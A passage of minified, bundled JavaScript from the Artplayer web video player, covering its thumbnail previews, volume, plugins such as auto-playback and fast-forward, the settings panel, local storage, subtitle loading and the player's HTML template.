e.play(),e.notice.show="",l()})})}(0,t.def)(e,"switchQuality",{value:n=>o(n,e.currentTime)}),(0,t.def)(e,"switchUrl",{value:n=>o(n,0)}),(0,t.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"7iMuh":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){(0,t.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(o){e.cssVar("--art-theme",o)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"6P0RS":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{events:o,option:n,template:{$progress:s,$video:l}}=e,c=null,d=null,u=!1,m=!1,y=!1;o.hover(s,()=>{y=!0},()=>{y=!1}),e.on("setBar",async(x,f,g)=>{let w=e.controls?.thumbnails,{url:j,scale:E}=n.thumbnails;if(!w||!j)return;let S=x==="played"&&g&&t.isMobile;if(x==="hover"||S){if(u||(u=!0,d=await(0,t.loadImg)(j,E),m=!0),!m||!y)return;let $=s.clientWidth*f;(0,t.setStyle)(w,"display","flex"),$>0&&$<s.clientWidth?(function(C){let M=e.controls?.thumbnails;if(!M)return;let{number:R,column:D,width:k,height:b,scale:I}=n.thumbnails,T=k*I||d.naturalWidth/D,F=b*I||T/(l.videoWidth/l.videoHeight),A=Math.floor(C/(s.clientWidth/R)),L=Math.ceil(A/D)-1;(0,t.setStyle)(M,"backgroundImage",`url(${d.src})`),(0,t.setStyle)(M,"height",`${F}px`),(0,t.setStyle)(M,"width",`${T}px`),(0,t.setStyle)(M,"backgroundPosition",`-${(A%D||D-1)*T}px -${L*F}px`),C<=T/2?(0,t.setStyle)(M,"left",0):C>s.clientWidth-T/2?(0,t.setStyle)(M,"left",`${s.clientWidth-T}px`):(0,t.setStyle)(M,"left",`${C-T/2}px`)})($):t.isMobile||(0,t.setStyle)(w,"display","none"),S&&(clearTimeout(c),c=setTimeout(()=>{(0,t.setStyle)(w,"display","none")},500))}}),(0,t.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(x){x.url&&!e.option.isLive&&(e.option.thumbnails=x,clearTimeout(c),c=null,d=null,u=!1,m=!1)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],eNi78:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){(0,t.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"7AUBD":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){(0,t.def)(e,"type",{get:()=>e.option.type,set(o){e.option.type=o}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],cnlLL:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{option:o,template:{$video:n}}=e;(0,t.def)(e,"url",{get:()=>n.src,async set(s){if(s){let l=e.url,c=o.type||(0,t.getExt)(s),d=o.customType[c];c&&d?(await(0,t.sleep)(),e.loading.show=!0,d.call(e,n,s,e)):(URL.revokeObjectURL(l),n.src=s),l!==e.url&&(e.option.url=s,e.isReady&&l&&e.once("video:canplay",()=>{e.emit("restart",s)}))}else await(0,t.sleep)(),e.loading.show=!0}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],iX66j:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{template:{$video:o},i18n:n,notice:s,storage:l}=e;(0,t.def)(e,"volume",{get:()=>o.volume||0,set:c=>{o.volume=(0,t.clamp)(c,0,1),s.show=`${n.get("Volume")}: ${Number.parseInt(100*o.volume,10)}`,o.volume!==0&&l.set("volume",o.volume)}}),(0,t.def)(e,"muted",{get:()=>o.muted,set:c=>{o.muted=c,e.emit("muted",c)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],cjxJL:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("../utils"),p=a("./autoOrientation"),e=r.interopDefault(p),o=a("./autoPlayback"),n=r.interopDefault(o),s=a("./fastForward"),l=r.interopDefault(s),c=a("./lock"),d=r.interopDefault(c),u=a("./miniProgressBar"),m=r.interopDefault(u);i.default=class{constructor(y){this.art=y,this.id=0;let{option:x}=y;x.miniProgressBar&&!x.isLive&&this.add(m.default),x.lock&&t.isMobile&&this.add(d.default),x.autoPlayback&&!x.isLive&&this.add(n.default),x.autoOrientation&&t.isMobile&&this.add(e.default),x.fastForward&&t.isMobile&&!x.isLive&&this.add(l.default);for(let f=0;f<x.plugins.length;f++)this.add(x.plugins[f])}add(y){this.id+=1;let x=y.call(this.art,this.art);return x instanceof Promise?x.then(f=>this.next(y,f)):this.next(y,x)}next(y,x){let f=x&&x.name||y.name||`plugin${this.id}`;return(0,t.errorHandle)(!(0,t.has)(this,f),`Cannot add a plugin that already has the same name: ${f}`),(0,t.def)(this,f,{value:x}),this}}},{"../utils":"aBlEo","./autoOrientation":"jb9jb","./autoPlayback":"21HWM","./fastForward":"4sxBO","./lock":"fjy9V","./miniProgressBar":"d0xRp","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],jb9jb:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{notice:o,constructor:n,template:{$player:s,$video:l}}=e,c="art-auto-orientation",d="art-auto-orientation-fullscreen",u=!1;function m(){let{videoWidth:y,videoHeight:x}=l,f=document.documentElement.clientWidth,g=document.documentElement.clientHeight;return y>x&&f<g||y<x&&f>g}return e.on("fullscreenWeb",y=>{y?m()&&setTimeout(()=>{e.fullscreenWeb&&!(0,t.hasClass)(s,c)&&(function(){let x=document.documentElement.clientWidth,f=document.documentElement.clientHeight;(0,t.setStyle)(s,"width",`${f}px`),(0,t.setStyle)(s,"height",`${x}px`),(0,t.setStyle)(s,"transform-origin","0 0"),(0,t.setStyle)(s,"transform",`rotate(90deg) translate(0, -${x}px)`),(0,t.addClass)(s,c),e.isRotate=!0,e.emit("resize")})()},Number(n.AUTO_ORIENTATION_TIME??0)):(0,t.hasClass)(s,c)&&((0,t.setStyle)(s,"width",""),(0,t.setStyle)(s,"height",""),(0,t.setStyle)(s,"transform-origin",""),(0,t.setStyle)(s,"transform",""),(0,t.removeClass)(s,c),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async y=>{let x=!!screen?.orientation?.lock;if(y){if(x&&m())try{let f=screen.orientation.type.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(f),u=!0,(0,t.addClass)(s,d)}catch(f){u=!1,o.show=f}}else if((0,t.hasClass)(s,d)&&(0,t.removeClass)(s,d),x&&u){try{screen.orientation.unlock()}catch{}u=!1}}),{name:"autoOrientation",get state(){return(0,t.hasClass)(s,c)}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"21HWM":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{i18n:o,icons:n,storage:s,constructor:l,proxy:c,template:{$poster:d}}=e,u=e.layers.add({name:"auto-playback",html:'<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>'}),m=(0,t.query)(".art-auto-playback-last",u),y=(0,t.query)(".art-auto-playback-jump",u),x=(0,t.query)(".art-auto-playback-close",u);(0,t.append)(x,n.close);let f=null;function g(){let w=(s.get("times")||{})[e.option.id||e.option.url];clearTimeout(f),(0,t.setStyle)(u,"display","none"),w&&w>=l.AUTO_PLAYBACK_MIN&&((0,t.setStyle)(u,"display","flex"),m.textContent=`${o.get("Last Seen")} ${(0,t.secondToTime)(w)}`,y.textContent=o.get("Jump Play"),c(x,"click",()=>{(0,t.setStyle)(u,"display","none")}),c(y,"click",()=>{e.seek=w,e.play(),(0,t.setStyle)(d,"display","none"),(0,t.setStyle)(u,"display","none")}),e.once("video:timeupdate",()=>{f=setTimeout(()=>{(0,t.setStyle)(u,"display","none")},l.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let w=s.get("times")||{},j=Object.keys(w);j.length>l.AUTO_PLAYBACK_MAX&&delete w[j[0]],w[e.option.id||e.option.url]=e.currentTime,s.set("times",w)}}),e.on("ready",g),e.on("restart",g),{name:"auto-playback",get times(){return s.get("times")||{}},clear:()=>s.del("times"),delete(w){let j=s.get("times")||{};return delete j[w],s.set("times",j),j}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"4sxBO":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{constructor:o,proxy:n,template:{$player:s,$video:l}}=e,c=null,d=!1,u=1,m=()=>{clearTimeout(c),d&&(d=!1,e.playbackRate=u,(0,t.removeClass)(s,"art-fast-forward"))};return n(l,"touchstart",y=>{y.touches.length===1&&e.playing&&!e.isLock&&(c=setTimeout(()=>{d=!0,u=e.playbackRate,e.playbackRate=o.FAST_FORWARD_VALUE,(0,t.addClass)(s,"art-fast-forward")},o.FAST_FORWARD_TIME))}),e.on("document:touchmove",m),e.on("document:touchend",m),{name:"fastForward",get state(){return(0,t.hasClass)(s,"art-fast-forward")}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],fjy9V:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{layers:o,icons:n,template:{$player:s}}=e;function l(){return(0,t.hasClass)(s,"art-lock")}function c(){(0,t.addClass)(s,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function d(){(0,t.removeClass)(s,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return o.add({name:"lock",mounted(u){let m=(0,t.append)(u,n.lock),y=(0,t.append)(u,n.unlock);(0,t.setStyle)(m,"display","none"),e.on("lock",x=>{x?((0,t.setStyle)(m,"display","inline-flex"),(0,t.setStyle)(y,"display","none")):((0,t.setStyle)(m,"display","none"),(0,t.setStyle)(y,"display","inline-flex"))})},click(){l()?d():c()}}),{name:"lock",get state(){return l()},set state(u){u?c():d()}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],d0xRp:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return e.on("control",o=>{o?(0,t.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,t.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],bwLGT:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("../utils"),p=a("../utils/component"),e=r.interopDefault(p),o=a("./aspectRatio"),n=r.interopDefault(o),s=a("./flip"),l=r.interopDefault(s),c=a("./playbackRate"),d=r.interopDefault(c),u=a("./subtitleOffset"),m=r.interopDefault(u);class y extends e.default{constructor(f){super(f);let{option:g,controls:w,template:{$setting:j}}=f;this.name="setting",this.$parent=j,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...g.settings],g.setting&&(this.format(),this.render(),f.on("blur",()=>{this.show&&(this.show=!1,this.render())}),f.on("focus",E=>{let S=(0,t.includeFromEvent)(E,w.setting),$=(0,t.includeFromEvent)(E,this.$parent);!this.show||S||$||(this.show=!1,this.render())}),f.on("resize",()=>this.resize()))}get builtin(){let f=[],{option:g}=this.art;return g.playbackRate&&f.push((0,d.default)(this.art)),g.aspectRatio&&f.push((0,n.default)(this.art)),g.flip&&f.push((0,l.default)(this.art)),g.subtitleOffset&&f.push((0,m.default)(this.art)),f}traverse(f,g=this.option){for(let w=0;w<g.length;w++){let j=g[w];f(j),j.selector?.length&&this.traverse(f,j.selector)}}check(f){f.$parent.tooltip=f.html,this.traverse(g=>{g.default=g===f,g.default&&g.$item&&(0,t.inverseClass)(g.$item,"art-current")},f.$option),this.render(f.$parents)}format(f=this.option,g,w,j=[]){for(let E=0;E<f.length;E++){let S=f[E];if(S?.name?((0,t.errorHandle)(!j.includes(S.name),`The [${S.name}] already exists in [setting]`),j.push(S.name)):S.name=`setting-${this.id++}`,!S.$formatted){(0,t.def)(S,"$parent",{get:()=>g}),(0,t.def)(S,"$parents",{get:()=>w}),(0,t.def)(S,"$option",{get:()=>f});let $=[];(0,t.def)(S,"$events",{get:()=>$}),(0,t.def)(S,"$formatted",{get:()=>!0})}this.format(S.selector||[],S,f,j)}this.option=f}find(f=""){let g=null;return this.traverse(w=>{w.name===f&&(g=w)}),g}resize(){let{controls:f,constructor:{SETTING_WIDTH:g,SETTING_ITEM_HEIGHT:w},template:{$player:j,$setting:E}}=this.art;if(f.setting&&this.show){let S=this.active[0]?.$parent?.width||g,{left:$,width:C}=(0,t.getRect)(f.setting),{left:M,width:R}=(0,t.getRect)(j),D=$-M+C/2-S/2,k=this.active===this.option?this.active.length*w:(this.active.length+1)*w;if((0,t.setStyle)(E,"height",`${k}px`),(0,t.setStyle)(E,"width",`${S}px`),this.art.isRotate||t.isMobile)return;D+S>R?((0,t.setStyle)(E,"left",null),(0,t.setStyle)(E,"right",null)):((0,t.setStyle)(E,"left",`${D}px`),(0,t.setStyle)(E,"right","auto"))}}inactivate(f){for(let g=0;g<f.$events.length;g++)this.art.events.remove(f.$events[g]);f.$events.length=0}remove(f){let g=this.find(f);(0,t.errorHandle)(g,`Can't find [${f}] in the [setting]`);let w=g.$option.indexOf(g);g.$option.splice(w,1),this.inactivate(g),g.$item&&(0,t.remove)(g.$item),this.render()}update(f){let g=this.find(f.name);return g?(this.inactivate(g),Object.assign(g,f),this.format(),this.createItem(g,!0),this.render(),g):this.add(f)}add(f,g=this.option){return g.push(f),this.format(),this.createItem(f),this.render(),f}createHeader(f){if(!this.cache.has(f.$option))return;let g=this.cache.get(f.$option),{proxy:w,icons:{arrowLeft:j},constructor:{SETTING_ITEM_HEIGHT:E}}=this.art,S=(0,t.createElement)("div");(0,t.setStyle)(S,"height",`${E}px`),(0,t.addClass)(S,"art-setting-item"),(0,t.addClass)(S,"art-setting-item-back");let $=(0,t.append)(S,'<div class="art-setting-item-left"></div>'),C=(0,t.createElement)("div");(0,t.addClass)(C,"art-setting-item-left-icon"),(0,t.append)(C,j),(0,t.append)($,C),(0,t.append)($,f.$parent.html);let M=w(S,"click",()=>this.render(f.$parents));f.$parent.$events.push(M),(0,t.append)(g,S)}createItem(f,g=!1){if(!this.cache.has(f.$option))return;let w=this.cache.get(f.$option),j=f.$item,E="selector";(0,t.has)(f,"switch")&&(E="switch"),(0,t.has)(f,"range")&&(E="range"),(0,t.has)(f,"onClick")&&(E="button");let{icons:S,proxy:$,constructor:C}=this.art,M=(0,t.createElement)("div");(0,t.addClass)(M,"art-setting-item"),(0,t.setStyle)(M,"height",`${C.SETTING_ITEM_HEIGHT}px`),M.dataset.name=f.name||"",M.dataset.value=f.value||"";let R=(0,t.append)(M,'<div class="art-setting-item-left"></div>'),D=(0,t.append)(M,'<div class="art-setting-item-right"></div>'),k=(0,t.createElement)("div");switch((0,t.addClass)(k,"art-setting-item-left-icon"),E){case"button":case"switch":case"range":(0,t.append)(k,f.icon||S.config);break;case"selector":f.selector?.length?(0,t.append)(k,f.icon||S.config):(0,t.append)(k,S.check)}(0,t.append)(R,k),(0,t.def)(f,"$icon",{configurable:!0,get:()=>k}),(0,t.def)(f,"icon",{configurable:!0,get:()=>k.innerHTML,set(T){k.innerHTML="",(0,t.append)(k,T)}});let b=(0,t.createElement)("div");(0,t.addClass)(b,"art-setting-item-left-text"),(0,t.append)(b,f.html||""),(0,t.append)(R,b),(0,t.def)(f,"$html",{configurable:!0,get:()=>b}),(0,t.def)(f,"html",{configurable:!0,get:()=>b.innerHTML,set(T){b.innerHTML="",(0,t.append)(b,T)}});let I=(0,t.createElement)("div");switch((0,t.addClass)(I,"art-setting-item-right-tooltip"),(0,t.append)(I,f.tooltip||""),(0,t.append)(D,I),(0,t.def)(f,"$tooltip",{configurable:!0,get:()=>I}),(0,t.def)(f,"tooltip",{configurable:!0,get:()=>I.innerHTML,set(T){I.innerHTML="",(0,t.append)(I,T)}}),E){case"switch":{let T=(0,t.createElement)("div");(0,t.addClass)(T,"art-setting-item-right-icon");let F=(0,t.append)(T,S.switchOn),A=(0,t.append)(T,S.switchOff);(0,t.setStyle)(f.switch?A:F,"display","none"),(0,t.append)(D,T),(0,t.def)(f,"$switch",{configurable:!0,get:()=>T});let L=f.switch;(0,t.def)(f,"switch",{configurable:!0,get:()=>L,set(z){L=z,z?((0,t.setStyle)(A,"display","none"),(0,t.setStyle)(F,"display",null)):((0,t.setStyle)(A,"display",null),(0,t.setStyle)(F,"display","none"))}});break}case"range":{let T=(0,t.createElement)("div");(0,t.addClass)(T,"art-setting-item-right-icon");let F=(0,t.append)(T,'<input type="range">');F.value=f.range[0],F.min=f.range[1],F.max=f.range[2],F.step=f.range[3],(0,t.addClass)(F,"art-setting-range"),(0,t.append)(D,T),(0,t.def)(f,"$range",{configurable:!0,get:()=>F});let A=[...f.range];(0,t.def)(f,"range",{configurable:!0,get:()=>A,set(L){A=[...L],F.value=L[0],F.min=L[1],F.max=L[2],F.step=L[3]}})}break;case"selector":if(f.selector?.length){let T=(0,t.createElement)("div");(0,t.addClass)(T,"art-setting-item-right-icon"),(0,t.append)(T,S.arrowRight),(0,t.append)(D,T)}}switch(E){case"switch":if(f.onSwitch){let T=$(M,"click",async F=>{f.switch=await f.onSwitch.call(this.art,f,M,F)});f.$events.push(T)}break;case"range":if(f.$range){if(f.onRange){let T=$(f.$range,"change",async F=>{f.range[0]=f.$range.valueAsNumber,f.tooltip=await f.onRange.call(this.art,f,M,F)});f.$events.push(T)}if(f.onChange){let T=$(f.$range,"input",async F=>{f.range[0]=f.$range.valueAsNumber,f.tooltip=await f.onChange.call(this.art,f,M,F)});f.$events.push(T)}}break;case"selector":{let T=$(M,"click",async F=>{f.selector?.length?this.render(f.selector):(this.check(f),f.$parent.onSelect&&(f.$parent.tooltip=await f.$parent.onSelect.call(this.art,f,M,F)))});f.$events.push(T),f.default&&(0,t.addClass)(M,"art-current")}break;case"button":if(f.onClick){let T=$(M,"click",async F=>{f.tooltip=await f.onClick.call(this.art,f,M,F)});f.$events.push(T)}}(0,t.def)(f,"$item",{configurable:!0,get:()=>M}),g?(0,t.replaceElement)(M,j):(0,t.append)(w,M),f.mounted&&setTimeout(()=>f.mounted.call(this.art,f.$item,f),0)}render(f=this.option){if(this.active=f,this.cache.has(f)){let g=this.cache.get(f);(0,t.inverseClass)(g,"art-current")}else{let g=(0,t.createElement)("div");this.cache.set(f,g),(0,t.addClass)(g,"art-setting-panel"),(0,t.append)(this.$parent,g),(0,t.inverseClass)(g,"art-current"),f[0]?.$parent&&this.createHeader(f[0]);for(let w=0;w<f.length;w++)this.createItem(f[w])}this.resize()}}i.default=y},{"../utils":"aBlEo","../utils/component":"idCEj","./aspectRatio":"cb8VK","./flip":"ljJTO","./playbackRate":"3QcSQ","./subtitleOffset":"eB5hg","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],cb8VK:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p){let{i18n:e,icons:o,constructor:{SETTING_ITEM_WIDTH:n,ASPECT_RATIO:s}}=p;function l(d){return d==="default"?e.get("Default"):d}function c(){let d=p.setting.find(`aspect-ratio-${p.aspectRatio}`);p.setting.check(d)}return{width:n,name:"aspect-ratio",html:e.get("Aspect Ratio"),icon:o.aspectRatio,tooltip:l(p.aspectRatio),selector:s.map(d=>({value:d,name:`aspect-ratio-${d}`,default:d===p.aspectRatio,html:l(d)})),onSelect:d=>(p.aspectRatio=d.value,d.html),mounted:()=>{c(),p.on("aspectRatio",()=>c())}}}r.defineInteropFlag(i),r.export(i,"default",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],ljJTO:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){let{i18n:o,icons:n,constructor:{SETTING_ITEM_WIDTH:s,FLIP:l}}=e;function c(u){return o.get((0,t.capitalize)(u))}function d(){let u=e.setting.find(`flip-${e.flip}`);e.setting.check(u)}return{width:s,name:"flip",html:o.get("Video Flip"),tooltip:c(e.flip),icon:n.flip,selector:l.map(u=>({value:u,name:`flip-${u}`,default:u===e.flip,html:c(u)})),onSelect:u=>(e.flip=u.value,u.html),mounted:()=>{d(),e.on("flip",()=>d())}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"3QcSQ":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p){let{i18n:e,icons:o,constructor:{SETTING_ITEM_WIDTH:n,PLAYBACK_RATE:s}}=p;function l(d){return d===1?e.get("Normal"):d.toFixed(1)}function c(){let d=p.setting.find(`playback-rate-${p.playbackRate}`);p.setting.check(d)}return{width:n,name:"playback-rate",html:e.get("Play Speed"),tooltip:l(p.playbackRate),icon:o.playbackRate,selector:s.map(d=>({value:d,name:`playback-rate-${d}`,default:d===p.playbackRate,html:l(d)})),onSelect:d=>(p.playbackRate=d.value,d.html),mounted:()=>{c(),p.on("video:ratechange",()=>c())}}}r.defineInteropFlag(i),r.export(i,"default",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],eB5hg:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p){let{i18n:e,icons:o,constructor:n}=p;return{width:n.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:e.get("Subtitle Offset"),icon:o.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:s=>(p.subtitleOffset=s.range[0],`${s.range[0]}s`),mounted:(s,l)=>{p.on("subtitleOffset",c=>{l.$range.value=c,l.tooltip=`${c}s`})}}}r.defineInteropFlag(i),r.export(i,"default",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],kwqbK:[function(a,h,i,v){a("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(r){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return r?t[r]:t}catch{return r?this.settings[r]:this.settings}}set(r,t){try{let p=Object.assign({},this.get(),{[r]:t});window.localStorage.setItem(this.name,JSON.stringify(p))}catch{this.settings[r]=t}}del(r){try{let t=this.get();delete t[r],window.localStorage.setItem(this.name,JSON.stringify(t))}catch{delete this.settings[r]}}clear(){try{window.localStorage.removeItem(this.name)}catch{this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],k5613:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("option-validator"),p=r.interopDefault(t),e=a("./scheme"),o=r.interopDefault(e),n=a("./utils"),s=a("./utils/component"),l=r.interopDefault(s);class c extends l.default{constructor(u){super(u),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(u.option.subtitle);let m=!1;u.on("video:timeupdate",()=>{if(!this.url)return;let y=this.art.template.$video.webkitDisplayingFullscreen;typeof y=="boolean"&&y!==m&&(m=y,this.createTrack(y?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(u){this.switch(u)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(u,m){let{$subtitle:y}=this.art.template;return typeof u=="object"?(0,n.setStyles)(y,u):(0,n.setStyle)(y,u,m)}update(){let{option:{subtitle:u},template:{$subtitle:m}}=this.art;m.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),m.innerHTML=this.activeCues.map((y,x)=>y.text.split(/\r?\n/).filter(f=>f.trim()).map(f=>`<div class="art-subtitle-line" data-group="${x}">${u.escape?(0,n.escape)(f):f}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(u,m={}){let{i18n:y,notice:x,option:f}=this.art,g={...f.subtitle,...m,url:u},w=await this.init(g);return m.name&&(x.show=`${y.get("Switch Subtitle")}: ${m.name}`),w}createTrack(u,m){let{template:y,proxy:x,option:f}=this.art,{$video:g,$track:w}=y,j=(0,n.createElement)("track");j.default=!0,j.kind=u,j.src=m,j.label=f.subtitle.name||"Artplayer",j.track.mode="hidden",j.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),w.onload=null,(0,n.remove)(w),(0,n.append)(g,j),y.$track=j,this.destroyEvent=x(this.textTrack,"cuechange",()=>this.update())}async init(u){let{notice:m,template:{$subtitle:y}}=this.art;return this.textTrack?((0,p.default)(u,o.default.subtitle),u.url?(this.option=u,this.style(u.style),fetch(u.url).then(x=>x.arrayBuffer()).then(x=>{let f=new TextDecoder(u.encoding).decode(x);switch(u.type||(0,n.getExt)(u.url)){case"srt":{let g=(0,n.srtToVtt)(f),w=u.onVttLoad(g);return(0,n.vttToBlob)(w)}case"ass":{let g=(0,n.assToVtt)(f),w=u.onVttLoad(g);return(0,n.vttToBlob)(w)}case"vtt":{let g=u.onVttLoad(f);return(0,n.vttToBlob)(g)}default:return u.url}}).then(x=>(y.innerHTML="",this.url===x||(URL.revokeObjectURL(this.url),this.createTrack("metadata",x)),x)).catch(x=>{throw y.innerHTML="",m.show=x,x})):void 0):null}}i.default=c},{"option-validator":"g7VGh","./scheme":"biLjm","./utils":"aBlEo","./utils/component":"idCEj","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],fwOA1:[function(a,h,i,v){a("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i);var r=a("../package.json"),t=a("./utils");class p{constructor(o){this.art=o;let{option:n,constructor:s}=o;n.container instanceof Element?this.$container=n.container:(this.$container=(0,t.query)(n.container),(0,t.errorHandle)(this.$container,`No container element found by ${n.container}`)),(0,t.errorHandle)((0,t.supportsFlex)(),"The current browser does not support flex layout");let l=this.$container.tagName.toLowerCase();(0,t.errorHandle)(l==="div",`Unsupported container element type, only support 'div' but got '${l}'`),(0,t.errorHandle)(s.instances.every(c=>c.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=o.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">${r.version}</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>`}query(o){return(0,t.query)(o,this.$container)}init(){let{option:o}=this.art;if(o.useSSR||(this.$container.innerHTML=p.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),o.proxy){let 